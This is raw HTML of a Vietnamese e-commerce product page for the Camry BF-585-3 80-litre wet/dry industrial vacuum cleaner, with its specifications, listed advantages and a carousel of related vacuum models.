<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Đường kính bình chứa:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">φ440mm</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Đường kính ống hút:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">φ40mm</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Chất liệu bình:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">inox</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Trọng lượng:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">26.5kg</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Kích thước:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">600x540x1120mm</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Đóng gói:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">thân máy, motor, túi lọc, cần hút bụi, ống dẫn</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Bảo hành:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">12 tháng</span></td>
</tr>
</tbody>
</table>
<h3><strong><span style="color: #000000; font-size: 110%;">Ưu điểm của máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3:</span></strong></h3>
<p><span style="color: #000000; font-size: 110%;">&#8211; Có 2 chức năng chính: hút bụi &#8211; hút nước</span></p>
<p><span style="color: #000000; font-size: 110%;">&#8211; Sử dụng thích hợp cho nhà hàng, khách sạn, công ty, nhà xưởng, dịch vụ vệ sinh công nghiệp, trạm rửa xe ôTô chuyên dụng &#8230;. </span></p>
<p><span style="color: #000000; font-size: 110%;">&#8211; Thiết kế công nghiệp, bền , đẹp, ổn định</span></p>
<p><span style="color: #000000; font-size: 110%;">&#8211; Thân máy bằng Inox chống rỉ sét, chịu va đập mạnh, di chuyển trên 04 bánh xe được thiết kế tiện lợi phù hợp với mọi địa hình</span></p>
<p><span style="color: #000000; font-size: 110%;">&#8211; Motor hút bụi &#8211; nước 02 tầng cánh đảm bảo lực hút ổn định và làm việc được trong thời gian dài.</span></p>
			</div>

		
			<div class="panel entry-content " id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Đánh giá</h3>

		
			<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/#respond" style="display:none;">Hủy</a></small></h3><form action="http://vattuphutro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Đánh giá của bạn</label><select name="rating" id="rating">
							<option value="">Xếp hạng&hellip;</option>
							<option value="5">Rất tốt</option>
							<option value="4">Tốt</option>
							<option value="3">Trung bình</option>
							<option value="2">Không tệ</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Đánh giá của bạn</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='8776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover post-8793 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-ve-sinh-cong-nghiep-bf583a/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/009-may-hut-bui-ve-sinh-cong-nghiep-bf583a-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi vệ sinh công nghiệp BF583A" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-ve-sinh-cong-nghiep-bf583a/">Máy hút bụi vệ sinh công nghiệp BF583A</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-ve-sinh-cong-nghiep-bf583a/" rel="nofollow" data-product_id="8793" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8759 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-880/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/001-may-hut-bui-inox-camry-bf-880-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi Inox Camry BF-880" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-880/">Máy hút bụi Inox Camry BF-880</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-880/" rel="nofollow" data-product_id="8759" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8806 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-yato last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-1400w-20l-yato-yt-85700/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/012-may-hut-bui-1400w-20l-yato-yt-85700-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi 1400W 20L Yato YT-85700" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-1400w-20l-yato-yt-85700/">Máy hút bụi 1400W 20L Yato YT-85700</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-1400w-20l-yato-yt-85700/" rel="nofollow" data-product_id="8806" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8763 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-660/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/002-may-hut-bui-inox-camry-bf-660-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi Inox Camry BF-660" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-660/">Máy hút bụi Inox Camry BF-660</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-660/" rel="nofollow" data-product_id="8763" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8789 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-bf501/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/008-may-hut-bui-cong-nghiep-bf501-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi công nghiệp BF501" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-bf501/">Máy hút bụi công nghiệp BF501</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-bf501/" rel="nofollow" data-product_id="8789" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8767 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-401/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/003-may-hut-bui-inox-camry-bf-401-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi Inox Camry BF-401" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-401/">Máy hút bụi Inox Camry BF-401</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-inox-camry-bf-401/" rel="nofollow" data-product_id="8767" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8781 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-2-trong-1-camry-bf-580/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/006-may-hut-bui-cong-nghiep-2-trong-1-camry-bf-580-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi công nghiệp 2 trong 1 Camry BF-580" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-2-trong-1-camry-bf-580/">Máy hút bụi công nghiệp 2 trong 1 Camry BF-580</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-2-trong-1-camry-bf-580/" rel="nofollow" data-product_id="8781" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8797 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-ve-sinh-cong-nghiep-bf583a-3/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/010-may-hut-bui-ve-sinh-cong-nghiep-bf583a-3-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi vệ sinh công nghiệp BF583A-3" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-ve-sinh-cong-nghiep-bf583a-3/">Máy hút bụi vệ sinh công nghiệp BF583A-3</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-ve-sinh-cong-nghiep-bf583a-3/" rel="nofollow" data-product_id="8797" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8785 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-2in1-camry-bf-570/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/007-may-hut-bui-cong-nghiep-2in1-camry-bf-570-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi công nghiệp 2in1 Camry BF-570" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-2in1-camry-bf-570/">Máy hút bụi công nghiệp 2in1 Camry BF-570</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-2in1-camry-bf-570/" rel="nofollow" data-product_id="8785" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-8771 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-30l-2in1-camry-bf-575/">
					<img width="247" height="300" src="https://vattuphutro.com/wp-content/uploads/2021/06/004-may-hut-bui-cong-nghiep-30l-2in1-camry-bf-575-001-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy hút bụi công nghiệp 30L 2in1 Camry BF-575" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-30l-2in1-camry-bf-575/">Máy hút bụi công nghiệp 30L 2in1 Camry BF-575</a></p></div><div class="price-wrapper">
</div><div class="except-wrapper"></div><div class="add-to-cart-button"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-30l-2in1-camry-bf-575/" rel="nofollow" data-product_id="8771" class="ajax_add_to_cart  product_type_simple button primary is-outline mb-0 is-small">Đọc tiếp</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- container -->
</div><!-- product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><img decoding="async" src="https://vattuphutro.com/wp-content/uploads/2018/01/Agribank1.png" /></li>
<li><img decoding="async" src="https://vattuphutro.com/wp-content/uploads/2018/01/icon_bidv.png" /></li>
<li><img decoding="async" src="https://vattuphutro.com/wp-content/uploads/2018/01/logo-ngan-hang-3_resize.png" /></li>
<li><img decoding="async" src="https://vattuphutro.com/wp-content/uploads/2018/01/logo-VCB_828891.jpg" /></li>
</ul>
<p><img decoding="async" src="https://vattuphutro.com/wp-content/uploads/2017/12/phone40px.png" /> 0932 669 506</p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><ul class="hakura-diachi">
<li>Công ty TNHH Thiết Bị Công Nghiệp và Dịch Vụ Việt Á</li>
<li><i class="fa fa-map-marker" aria-hidden="true"></i>Số 19/Ngõ 22-Phố Tân Thụy, Phúc Đồng, Long Biên, Hà Nội</li>
<li><i class="fa fa-map-marker" aria-hidden="true">​</i>Số 71 An Dương Vương, khu phố 4, phường An Lạc, Quận Bình Tân, TP HCM</li>
<li><i class="fa fa-phone" aria-hidden="true"></i>Hotline: 0932 669 506</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>Email: vattucongnghiep1@gmail.com</li>
</ul>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><iframe loading="lazy"
    style="border: 0;"
    src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1861.876567999876!2d105.89681851483408!3d21.04256142997004!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcae7fc2f763752a9!2zQ8O0bmcgVHkgVE5ISCBUaMawxqFuZyBN4bqhaSBWw6AgROG7i2NoIFbhu6UgS-G7uSBUaHXhuq10IFZp4buHdCDDgQ!5e0!3m2!1sen!2s!4v1515643174832"
   
   
    frameborder="0"
    allowfullscreen=""
></iframe></p>
<div class="contact-mobile">
<ul>
<li class="list-01"><img decoding="async" src="https://thietbivieta.com/wp-content/uploads/2019/12/phone-call.png" /> <a href="tel:0988982745">Gọi điện</a></li>
<li class="list-02">
<div id="form-pop-up-mb" class="modal-form show-form" style="display: none;">
<h3>Hỗ trợ tư vấn Online</h3>
<div class="chat-online chat-zalo">
                    <a target="_blank" href="https://zalo.me/0988982745"></p>
<div>
                            <img decoding="async" src="https://thietbivieta.com/wp-content/uploads/2019/12/writing.png" /></p>
<h4>Chat Zalo</h4>
</p></div>
<p>                        Giải đáp và hỗ trợ ngay tức thì<br />
                    </a>
                </div>
<div class="chat-online chat-face">
                    <a target="_blank" href="https://www.messenger.com/t/thietbicongnghiepvieta"></p>
<div>
                            <img decoding="async" src="https://thietbivieta.com/wp-content/uploads/2019/12/messenger.png" /></p>
<h4>Chat Facebook</h4>
</p></div>
<p>                        Giải đáp và hỗ trợ ngay tức thì<br />
                    </a>
                </div>
</p></div>
<p>            <a class="bottom-popup" data-fancybox="" data-src="#form-pop-up-mb"><img decoding="async" src="https://thietbivieta.com/wp-content/uploads/2019/12/chat.png" />Tư vấn</a>
        </li>
<li class="list-03">
<div id="form-pop-up-call" class="modal-form show-form" style="display: none;">[fc id=&#8217;7&#8242;][/fc]</div>
<p>            <a class="bottom-popup" data-fancybox="" data-src="#form-pop-up-call"> <img decoding="async" src="https://thietbivieta.com/wp-content/uploads/2019/12/call-back.png" /> </a></p>
<div>Gọi lại</div>
<p>            &nbsp;
        </li>
</ul>
</div>
<h3>Hỗ trợ tư vấn Online</h3>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">Hướng Dẫn Mua Hàng</span><div class="is-divider small"></div>			<div class="textwidget"><ul class="huong-dan">
<li><a href="https://vattuphutro.com/huong-dan-mua-hang/">Hướng Dẫn Mua Hàng</a></li>
<li><a href="https://vattuphutro.com/huong-dan-thanh-toan/">Hướng Dẫn Thanh Toán</a></li>
<li><a href="https://vattuphutro.com/huong-dan-bao-hanh/">Hướng Dẫn Bảo Hành</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=80a761bf-43a9-4bcc-8760-eac776b47ca6"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=80a761bf-43a9-4bcc-8760-eac776b47ca6" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden; width:100%; height: 160px;" src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/thietbicongnghiepvieta/&amp;width=270&amp;height=160&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">Liên hệ với chúng tôi</span><div class="is-divider small"></div>			<div class="textwidget"><p>[fc id=&#8217;4&#8242;][/fc]</p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div class="ts-footer">
	<div class="ts-ban-quyen">
		<p>Bản Quyền thuộc về Copyright 2026 © <a href="https://vattuphutro.com/">https://vattuphutro.com</a></p>
	</div>
</div>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://vattuphutro.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6866"><a href="https://vattuphutro.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6880"><a href="https://vattuphutro.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6881"><a href="#" class="nav-top-link">Sản Phẩm</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9374"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/">Van công nghiệp</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9375"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-an-toan/">Van an toàn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9376"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-bi/">Van Bi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9377"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-buom/">Van bướm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9378"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-cong/">Van cổng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9379"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-cua/">Van cửa</a></li>
